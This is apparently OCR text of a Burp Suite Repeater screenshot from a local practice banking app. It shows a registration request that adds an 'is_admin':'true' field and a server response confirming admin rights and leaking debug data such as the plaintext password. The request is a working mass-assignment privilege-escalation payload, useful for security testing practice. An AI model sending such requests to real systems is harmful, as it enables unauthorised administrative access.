 Burp Project Intruder Repeater View Help Turbo Intruder
Burp Suite Professional v2025.4.4 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
1 × +
Send Cancel < >
Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /register HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/register
8 Content-Type: application/json
9 Content-Length: 63
10 Origin: http://localhost:5000
11 Connection: keep-alive
12 Cookie: _octo=GH1.1.492661071.1742292722; GHCC=
Required:1-Analytics:1-SocialMedia:1-Advertising:1; MicrosoftApplicationsTelemetryDeviceId=
2f30eb4b-9198-4bdd-8f11-ac6fbc6b0d7d; language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
rohatliOt5cZCqFBfDHxhwtMIKTZHnZum4tgnIXbTk3Fr3uD9hZwtK1I3YSKmtLzSoWul4coKHN6hXwt28sN8;
continueCodeFindIt=KMarOjGxwo7lVAPxtKimuYHozc9guj2IqNcNrtv5u0gt7xA2gDkzvRNPpY3E;
continueCodeFixIt=3VKl7WXMY9penvkOZRxyVhKtGuWCzoI30hk6u70FXQAJLmj4B0gQ5q6zDryP; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1LCJ1c2VybmFtZSI6ImFkbWluIiwiaXNfYWRtaW
4iOnRydWUsImlhdCI6MTc0OTkyNjAwNX0.MTr745ouMEkab3Kj484uaNVpqzPapJoInfewsGwUuAE
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"username":"larryy",
"password":"larry123",
19 "is_admin":"true"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 614
4 X-Debug-Info: {'user_id': 14, 'username': 'larryy', 'account_number': '5751714009',
'balance': 1000.0, 'is_admin': True, 'registration_time': '2025-06-14 19:44:27.783650',
'server_info': 'Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0',
'raw_data': {'username': 'larryy', 'password': 'larry123', 'is_admin': 'true'},
'fields_registered': ['username', 'password', 'account_number', 'is_admin']}
5 X-User-Info: id=14;admin=True;balance=1000.00
6 Access-Control-Allow-Origin: http://localhost:5000
7 Vary: Origin
8 Server: Werkzeug/2.0.1 Python/3.9.23
9 Date: Sat, 14 Jun 2025 19:44:27 GMT
10
11 {
12 "debug_data":{
13 "account_number":"5751714009",
14 "balance":1000.0,
15 "fields_registered":[
16 "username",
17 "password",
18 "account_number",
19 "is_admin"
20 ],
21 "is_admin":true,
22 "raw_data":{
23 "is_admin":"true",
24 "password":"larry123",
25 "username":"larryy"
26 },
27 "registration_time":"2025-06-14 19:44:27.783650",
28 "server_info":"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0",
29 "user_id":14,
30 "username":"larryy"
31 },
32 "message":"Registration successful! Proceed to login",
33 "status":"success"
34 }
35
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 10
Request headers 15
Response headers 8
Inspector
Notes
Explanations
Custom actions
Done
1,293 bytes | 9 millis
Event log (4) All issues (14)
Memory: 211.4MB